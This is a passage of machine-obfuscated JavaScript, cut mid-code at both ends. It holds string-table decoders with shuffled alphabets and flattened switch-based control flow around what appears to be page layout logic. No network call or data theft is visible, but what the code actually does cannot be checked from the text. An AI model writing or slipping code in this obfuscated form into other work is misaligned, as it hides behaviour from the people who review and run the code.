SaOjZ3T(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x33]]=\"4dZqhlABXrgVURmYpCHWe[=59IMwDz_:P8.>O!?#N}{inS\\\"EbL+vf]0J$Q,c;|k~ox@jG36<a%^&TtFs17(uK*y2)/`\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[-IodGpV[0xd0]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0x19]]=[],KOGvvC[-IodGpV[0xd1]]=IodGpV[0x3],KOGvvC[IodGpV[0xd2]]=IodGpV[0x3],KOGvvC[IodGpV[0x4]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[-IodGpV[0xd0]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0xd3]]=KOGvvC[IodGpV[0x33]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0xd3]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x4]]<IodGpV[0x3]){KOGvvC[IodGpV[0x4]]=KOGvvC[IodGpV[0xd3]]}else{ilVsVec(KOGvvC[IodGpV[0x4]]+=KOGvvC[IodGpV[0xd3]]*IodGpV[0x1c],KOGvvC[-IodGpV[0xd1]]|=KOGvvC[IodGpV[0x4]]<<KOGvvC[IodGpV[0xd2]],KOGvvC[IodGpV[0xd2]]+=(KOGvvC[IodGpV[0x4]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x19]].push(KOGvvC[-IodGpV[0xd1]]&IodGpV[0xc]),KOGvvC[-IodGpV[0xd1]]>>=IodGpV[0xb],KOGvvC[IodGpV[0xd2]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0xd2]]>IodGpV[0x18]);KOGvvC[IodGpV[0x4]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x4]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x19]].push((KOGvvC[-IodGpV[0xd1]]|KOGvvC[IodGpV[0x4]]<<KOGvvC[IodGpV[0xd2]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x19]])}function eIOzsFm(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=SaOjZ3T(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}if(this[aOE2N0H(IodGpV[0xbc])][eIOzsFm(0x330)+\"ow\"]&&N1mSHJ(KOGvvC[eIOzsFm(IodGpV[0xd4])])[eIOzsFm(0x332)+IodGpV[0x72]](eIOzsFm(0x333))[eIOzsFm(0x334)]>IodGpV[0x3]){function yot3vKV(KOGvvC){var TSZFtm=\"_lmfnkdNCDF]gY,b5p1~=?iJw{BqE9H}6r3|ZvA`0u8!@+s:WXG/Qh2R#L)*[V.;az7T4xMySj^>PI&U(K<$Oec%\\\"ot\",SaOjZ3T,eIOzsFm,yot3vKV,wXG1Hl,N1mSHJ,aOE2N0H,I0_9tV;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),eIOzsFm=SaOjZ3T.length,yot3vKV=[],wXG1Hl=IodGpV[0x3],N1mSHJ=IodGpV[0x3],aOE2N0H=-IodGpV[0x1]);for(I0_9tV=IodGpV[0x3];I0_9tV<eIOzsFm;I0_9tV++){var orasZUY=TSZFtm.indexOf(SaOjZ3T[I0_9tV]);if(orasZUY===-IodGpV[0x1])continue;if(aOE2N0H<IodGpV[0x3]){aOE2N0H=orasZUY}else{ilVsVec(aOE2N0H+=orasZUY*IodGpV[0x1c],wXG1Hl|=aOE2N0H<<N1mSHJ,N1mSHJ+=(aOE2N0H&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(yot3vKV.push(wXG1Hl&IodGpV[0xc]),wXG1Hl>>=IodGpV[0xb],N1mSHJ-=IodGpV[0xb])}while(N1mSHJ>IodGpV[0x18]);aOE2N0H=-IodGpV[0x1]}}if(aOE2N0H>-IodGpV[0x1]){yot3vKV.push((wXG1Hl|aOE2N0H<<N1mSHJ)&IodGpV[0xc])}return(0x1,T1jC4EQ)(yot3vKV)}function wXG1Hl(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=yot3vKV(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}ilVsVec(N1mSHJ(KOGvvC[eIOzsFm(IodGpV[0xd4])])[wXG1Hl(0x335)](wXG1Hl(0x336))[wXG1Hl(0x337)](wXG1Hl(0x338)+IodGpV[0xd5]),this[wXG1Hl(0x339)]())}}},[aOE2N0H(0x33a)]:function(){if(this[aOE2N0H(IodGpV[0xaf])][aOE2N0H(IodGpV[0xcc])](aOE2N0H(0x33b))[aOE2N0H(IodGpV[0xd6])]>IodGpV[0x3]){N1mSHJ(aOE2N0H(0x33c))[aOE2N0H(0x33d)](aOE2N0H(0x33e)+aOE2N0H(0x33f))}else{var KOGvvC,TSZFtm;function SaOjZ3T(KOGvvC){var TSZFtm=\"e<07c)&OFx1+,68wgj5VG>h\\\"`_=%K9ZT:D#zm(]!EqMdS^/y2|L?f;3bQ$vB{r.~k*u[@R4}aWCHsoilJtnYAIUNXpP\",SaOjZ3T,eIOzsFm,N1mSHJ,aOE2N0H,HC8Qfm1,vmBmG4,jlZvQJ4;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),eIOzsFm=SaOjZ3T.length,N1mSHJ=[],aOE2N0H=IodGpV[0x3],HC8Qfm1=IodGpV[0x3],vmBmG4=-IodGpV[0x1]);for(jlZvQJ4=IodGpV[0x3];jlZvQJ4<eIOzsFm;jlZvQJ4++){var foZUnSd=TSZFtm.indexOf(SaOjZ3T[jlZvQJ4]);if(foZUnSd===-IodGpV[0x1])continue;if(vmBmG4<IodGpV[0x3]){vmBmG4=foZUnSd}else{ilVsVec(vmBmG4+=foZUnSd*IodGpV[0x1c],aOE2N0H|=vmBmG4<<HC8Qfm1,HC8Qfm1+=(vmBmG4&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(N1mSHJ.push(aOE2N0H&IodGpV[0xc]),aOE2N0H>>=IodGpV[0xb],HC8Qfm1-=IodGpV[0xb])}while(HC8Qfm1>IodGpV[0x18]);vmBmG4=-IodGpV[0x1]}}if(vmBmG4>-IodGpV[0x1]){N1mSHJ.push((aOE2N0H|vmBmG4<<HC8Qfm1)&IodGpV[0xc])}return(0x1,T1jC4EQ)(N1mSHJ)}function eIOzsFm(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=SaOjZ3T(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}ilVsVec(KOGvvC=this[aOE2N0H(IodGpV[0xaf])][aOE2N0H(IodGpV[0xcc])](aOE2N0H(0x340))[aOE2N0H(IodGpV[0xb0])](aOE2N0H(0x341)),TSZFtm=this[aOE2N0H(IodGpV[0xaf])][aOE2N0H(IodGpV[0xcc])](eIOzsFm(IodGpV[0xd9])+eIOzsFm(IodGpV[0xda]))[eIOzsFm(IodGpV[0xd7])]());if(TSZFtm>this[eIOzsFm(IodGpV[0xd8])]){KOGvvC[eIOzsFm(IodGpV[0xd7])](KOGvvC[eIOzsFm(IodGpV[0xd7])]()-(TSZFtm-this[eIOzsFm(IodGpV[0xd8])]))}else{if(this[eIOzsFm(0x346)][eIOzsFm(0x347)+IodGpV[0x72]](eIOzsFm(IodGpV[0xd9])+eIOzsFm(IodGpV[0xda]))[eIOzsFm(IodGpV[0xd7])]()<this[eIOzsFm(IodGpV[0xd8])]){KOGvvC[eIOzsFm(IodGpV[0xd7])](KOGvvC[eIOzsFm(IodGpV[0xd7])]()+(this[eIOzsFm(IodGpV[0xd8])]-TSZFtm))}}}}})}((0x1,el7vxyn)((0x1,PUcVZFb)(0x348)),d6Q_k_D[\"sIwYTak\"]);case-0x8b:case-0xd1:case-0xf2:ilVsVec(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0xa]].push((L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x8]]|L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]<<L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x9]])&SaOjZ3T.NGD7Rjs.IodGpV[0xc]),SaOjZ3T.qAeqiGX=SaOjZ3T._1Ou6d,N1mSHJ+=-0xee,KOGvvC+=0x1ab);break;case 0xbd:case 0x31:case 0xc1:for(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x4]]=SaOjZ3T.NGD7Rjs.IodGpV[0x3];L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x4]]<L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x5]];L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x4]]++){L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x6]]=L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x1]].indexOf(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x2]][L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x4]]]);if(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x6]]===-SaOjZ3T.NGD7Rjs.IodGpV[0x1])continue;if(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[KOGvvC+0xd4]]<SaOjZ3T.NGD7Rjs.IodGpV[0x3]){L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]=L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x6]]}else{ilVsVec(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]+=L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x6]]*SaOjZ3T.NGD7Rjs.IodGpV[0x1c],L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x8]]|=L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]<<L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x9]],L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x9]]+=(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]&SaOjZ3T.NGD7Rjs.IodGpV[0x1f])>SaOjZ3T.NGD7Rjs.IodGpV[0x20]?SaOjZ3T.NGD7Rjs.IodGpV[0x21]:SaOjZ3T.NGD7Rjs.IodGpV[0x22]);do{ilVsVec(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0xa]].push(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x8]]&SaOjZ3T.NGD7Rjs.IodGpV[0xc]),L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x8]]>>=SaOjZ3T.NGD7Rjs.IodGpV[0xb],L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x9]]-=SaOjZ3T.NGD7Rjs.IodGpV[0xb])}while(L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x9]]>SaOjZ3T.NGD7Rjs.IodGpV[0x18]);L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]=-SaOjZ3T.NGD7Rjs.IodGpV[0x1]}}if(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]>-SaOjZ3T.NGD7Rjs.IodGpV[0x1]){ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T._1Ou6d,TSZFtm+=-0x102);break}else{ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T._1Ou6d,N1mSHJ+=-0xee,KOGvvC+=0x1ab,TSZFtm+=-0x102);break}case KOGvvC- -0x58:ilVsVec([..._1Ou6d.L9776W]=aOE2N0H,_1Ou6d.L9776W[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1],_1Ou6d.L9776W[NGD7Rjs.IodGpV[0x1]]=\"GFT|1_8b&ENs%DnQJaMXvu>^;!:/.w\\\"{y95@jx6()7=z]4<~0*3[`2+?$K}V,mRp#eZiIUrYOkdSgcohfLlCqtHBAPW\",SaOjZ3T.qAeqiGX=SaOjZ3T._1Ou6d,N1mSHJ+=0x5c,TSZFtm+=-0x101);break;case 0x73:case-0xbe:case N1mSHJ- -0xfa:ilVsVec([...NxTEHCJ.v5ezV_]=aOE2N0H,NxTEHCJ.NwHeylG=function(...N1mSHJ){return eIOzsFm(-0x57,0x91,-0x12,{NxTEHCJ:SaOjZ3T.NxTEHCJ,NGD7Rjs:SaOjZ3T.NGD7Rjs,gDR2TA:{}},N1mSHJ).next().value},NxTEHCJ.DQ7DI4H=function(...N1mSHJ){return eIOzsFm(-0x31,-0x5a,0x62,{NxTEHCJ:SaOjZ3T.NxTEHCJ,NGD7Rjs:SaOjZ3T.NGD7Rjs,mpb4Ki:{}},N1mSHJ).next().value},NxTEHCJ.v5ezV_[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1],(0x1,NGD7Rjs.ekK6ImY)(NxTEHCJ.NwHeylG),(0x1,NGD7Rjs.ekK6ImY)(NxTEHCJ.DQ7DI4H));switch(NxTEHCJ.v5ezV_[NGD7Rjs.IodGpV[0x3]]){case(0x1,NGD7Rjs.PUcVZFb)(0x62):return NGD7Rjs.kojOKt[(0x1,NGD7Rjs.PUcVZFb)(0x63)];case(0x1,NxTEHCJ.NwHeylG)(0x64)+NGD7Rjs.IodGpV[0x31]:return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x65)];case(0x1,NxTEHCJ.NwHeylG)(0x66):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x67)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x2e]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x69)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x5c]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x6b)];case(0x1,NxTEHCJ.NwHeylG)(0x6c):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x3c])];case(0x1,NxTEHCJ.NwHeylG)(0x6e):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x89])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x5d]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x71)+\"m\"];case(0x1,NxTEHCJ.NwHeylG)(0x72):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x73)];case(0x1,NxTEHCJ.NwHeylG)(0x74)+NGD7Rjs.IodGpV[0xd3]:return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x75)];case(0x1,NxTEHCJ.NwHeylG)(0x76):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x77)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x5e]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x79)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x1d]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x7b)];case(0x1,NxTEHCJ.NwHeylG)(0x7c):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x7d)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x9]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x2f])+NGD7Rjs.IodGpV[0x7]];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x30]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x81)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x87]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x83)+\"4\"];case(0x1,NxTEHCJ.NwHeylG)(0x84):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x85)+\"s\"];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x75]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x87)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x4b]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x89)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x44]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xd0])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xd]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x8d)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x70]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xcd])];case(0x1,NxTEHCJ.NwHeylG)(0x90):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x91)+\"G\"];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x8d]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x7b])+\"5\"];case(0x1,NxTEHCJ.NwHeylG)(0x94):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x95)];case(0x1,NxTEHCJ.NwHeylG)(0x96):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x97)];case(0x1,NxTEHCJ.NwHeylG)(0x98):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x99)];case(0x1,NxTEHCJ.NwHeylG)(0x9a):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x6c])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x4a]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x8c])];case(0x1,NxTEHCJ.NwHeylG)(0x9e):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x84])];case(0x1,NxTEHCJ.NwHeylG)(0xa0):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xa1)];case(0x1,NxTEHCJ.NwHeylG)(0xa2):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xa3)];case(0x1,NxTEHCJ.NwHeylG)(0xa4):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xb2])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x79]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xa7)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xd1]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x9e])];case(0x1,NxTEHCJ.NwHeylG)(0xaa):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xab)];case(0x1,NxTEHCJ.NwHeylG)(0xac):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x28])];case(0x1,NxTEHCJ.NwHeylG)(0xae):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xcb])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x8a]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x26])+NGD7Rjs.IodGpV[0x2d]];case(0x1,NxTEHCJ.NwHeylG)(0xb2):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x67])];case(0x1,NxTEHCJ.NwHeylG)(0xb4):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xb5)];case(0x1,NxTEHCJ.NwHeylG)(0xb6):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xb7)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x7a]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xb9)+NGD7Rjs.IodGpV[0xc1]];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x9a])+\"I\":return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xbb)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x1b]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x76])];case(0x1,NxTEHCJ.NwHeylG)(0xbe)+NGD7Rjs.IodGpV[0x31]:return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xbf)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x34]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x3d])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x3f])+\"O\":return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x74])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x54]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xc5)];case(0x1,NxTEHCJ.NwHeylG)(0xc6):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xc7)];case(0x1,NxTEHCJ.NwHeylG)(0xc8):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x90])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xd2]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xcb)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x7c])+NGD7Rjs.IodGpV[0x2]:return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xcd)];case(0x1,NxTEHCJ.NwHeylG)(0xce):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xb1])]}return;case 0x6:case KOGvvC-0xce:ilVsVec(SaOjZ3T.NGD7Rjs.Vtivre=-0xc6,SaOjZ3T.qAeqiGX=SaOjZ3T.mpb4Ki,N1mSHJ+=0x2cd,KOGvvC+=0xaf,TSZFtm+=-0x22a);break;case N1mSHJ- -0x97:return;case-0x74:case-0x1b:[U1J2Uwt.gfSpWR]=aOE2N0H;return typeof NGD7Rjs.F3_F16!==NGD7Rjs.IodGpV[0x10]&&NGD7Rjs.F3_F16?new NGD7Rjs.F3_F16().decode(new NGD7Rjs.B4_I5X(U1J2Uwt.gfSpWR)):typeof NGD7Rjs.xtRAus!==NGD7Rjs.IodGpV[0x10]&&NGD7Rjs.xtRAus?NGD7Rjs.xtRAus.from(U1J2Uwt.gfSpWR).toString(\"utf-8\"):(0x1,NGD7Rjs.DgUDFm)(U1J2Uwt.gfSpWR);case SaOjZ3T.NGD7Rjs.Vtivre+-0x4e:ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.NGD7Rjs,KOGvvC+=-0xf);break;case SaOjZ3T.NGD7Rjs.Vtivre+-0x57:case-0x92:return;case-0xc1:return liJysH3;case 0xb4:case-0xb4:ilVsVec([jWi0zE.VQwBd5M,jWi0zE.h9s9Yc=NGD7Rjs.IodGpV[0x1]]=aOE2N0H,jWi0zE.FV7eDlg=function*N1mSHJ(KOGvvC,TSZFtm,SaOjZ3T,aOE2N0H={NM6F4d7:{}},eIOzsFm){while(KOGvvC+TSZFtm+SaOjZ3T!==-0xd7)with(aOE2N0H.bF4Ki6||aOE2N0H)switch(KOGvvC+TSZFtm+SaOjZ3T){case 0x7d:case 0xb9:case aOE2N0H.NM6F4d7.R4V3Ufg+0x101:return Wur8Zfl;case SaOjZ3T- -0x87:ilVsVec([aOE2N0H.NM6F4d7.ZWWEeiy,aOE2N0H.NM6F4d7.YqcXGs,aOE2N0H.NM6F4d7.R4V3Ufg]=[-0xa7,-0xba,-0x32],NM6F4d7._0UnMc=function(...KOGvvC){return N1mSHJ(0x8e,-0x2,-0x13d,{NM6F4d7:aOE2N0H.NM6F4d7,nBOYLA:{}},KOGvvC).next().value},NM6F4d7.l2Q8et=function(...KOGvvC){return N1mSHJ(0x207,-0xc1,-0xef,{NM6F4d7:aOE2N0H.NM6F4d7,RrPck33:{}},KOGvvC).next().value},(0x1,NGD7Rjs.ekK6ImY)(NM6F4d7._0UnMc),aOE2N0H.bF4Ki6=aOE2N0H.NM6F4d7,TSZFtm+=-0x74,SaOjZ3T+=-0x5);break;case 0x16:case KOGvvC!=0x2fd&&KOGvvC-0x22e:return;case SaOjZ3T- -0x146:case-0x4a:case 0xfa:ilVsVec([RrPck33.zkyLd3]=eIOzsFm,RrPck33.mlf4hb=\"uv4_;,LF3QhZOwSsY/9c$*l>#CxX1y@H`^dDW?|+5PR7oabJr[U{Kfj6AV&nGe2NzM:EI}!t8gk.0mT%=\\\"~(iq<p]B)\",RrPck33.OGR5o0=\"\"+(RrPck33.zkyLd3||\"\"),RrPck33.bcJ1OHW=RrPck33.OGR5o0.length,aOE2N0H.bF4Ki6=aOE2N0H.RrPck33,KOGvvC+=0x35);break;case SaOjZ3T!=-0x13d&&SaOjZ3T- -0x17b:ilVsVec(aOE2N0H.RrPck33.RV3Ua8=[],aOE2N0H.RrPck33.XXaz5J=NGD7Rjs.IodGpV[KOGvvC+-(TSZFtm+0x2fa)],aOE2N0H.RrPck33.x5O8M0r=NGD7Rjs.IodGpV[0x3],aOE2N0H.bF4Ki6=aOE2N0H.RrPck33,SaOjZ3T+=-0x4e);break;case KOGvvC!=0x23c&&KOGvvC-0x1fe:case-0xe7:ilVsVec(RV3Ua8.push((XXaz5J|nJ6ckz<<x5O8M0r)&NGD7Rjs.IodGpV[0xc]),aOE2N0H.bF4Ki6=aOE2N0H.RrPck33,KOGvvC+=-0x7f,TSZFtm+=0xeb);break;default:case aOE2N0H.NM6F4d7.ZWWEeiy+-0xa:ilVsVec([...nBOYLA.t5Oimj]=eIOzsFm,nBOYLA.hKL4G2P=function*N1mSHJ(KOGvvC,TSZFtm,SaOjZ3T,aOE2N0H,eIOzsFm={tGhjqXn:{}}){while(KOGvvC+TSZFtm+SaOjZ3T+aOE2N0H!==-0x47)with(eIOzsFm.agvaku||eIOzsFm)switch(KOGvvC+TSZFtm+SaOjZ3T+aOE2N0H){case TSZFtm- -0xca:return nBOYLA.WA2LSW1=!0x0,NGD7Rjs.H4K9nj2[nBOYLA.t5Oimj[NGD7Rjs.IodGpV[TSZFtm+0x9e]]]=(0x1,NM6F4d7.l2Q8et)(NGD7Rjs.LIuTqQ[nBOYLA.t5Oimj[NGD7Rjs.IodGpV[0x3]]]);case 0xa1:default:ilVsVec([eIOzsFm.tGhjqXn.muveGCM,eIOzsFm.tGhjqXn.RMgmajC]=[-0xeb,0x90],nBOYLA.t5Oimj[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1]);if(typeof NGD7Rjs.H4K9nj2[nBOYLA.t5Oimj[NGD7Rjs.IodGpV[0x3]]]===NGD7Rjs.IodGpV[SaOjZ3T+0x66]){ilVsVec(eIOzsFm.agvaku=eIOzsFm.tGhjqXn,KOGvvC+=-0x168,TSZFtm+=-0x132,SaOjZ3T+=0xe5,aOE2N0H+=0x143);break}else{ilVsVec(eIOzsFm.agvaku=eIOzsFm.tGhjqXn,KOGvvC+=-0x168,TSZFtm+=-0x132,SaOjZ3T+=0x15b,aOE2N0H+=0x143);break}case-0x71:case-0xb3:case 0x44:ilVsVec(eIOzsFm.agvaku=eIOzsFm.tGhjqXn,KOGvvC+=-0x25e,TSZFtm+=0x76,SaOjZ3T+=0x185,aOE2N0H+=0x103);break;case KOGvvC-0x1bb:ilVsVec([eIOzsFm.tGhjqXn.muveGCM,eIOzsFm.tGhjqXn.RMgmajC]=[-0x2c,0x8f],eIOzsFm.agvaku=eIOzsFm.tGhjqXn,KOGvvC+=-0x25e,TSZFtm+=-0x43,SaOjZ3T+=0x185,aOE2N0H+=0x131);break;case TSZFtm- -0x140:return nBOYLA.WA2LSW1=!0x0,NGD7Rjs.H4K9nj2[nBOYLA.t5Oimj[NGD7Rjs.IodGpV[0x3]]];case 0xe6:case 0x66:case eIOzsFm.tGhjqXn.RMgmajC+-0x14e:ilVsVec([eIOzsFm.tGhjqXn.muveGCM,eIOzsFm.tGhjqXn.RMgmajC]=[-0xba,-0xf5],eIOzsFm.agvaku=eIOzsFm.tGhjqXn,KOGvvC+=-0x25e,TSZFtm+=0x76,SaOjZ3T+=0xbb,aOE2N0H+=0x21a);break}},nBOYLA.WA2LSW1=void 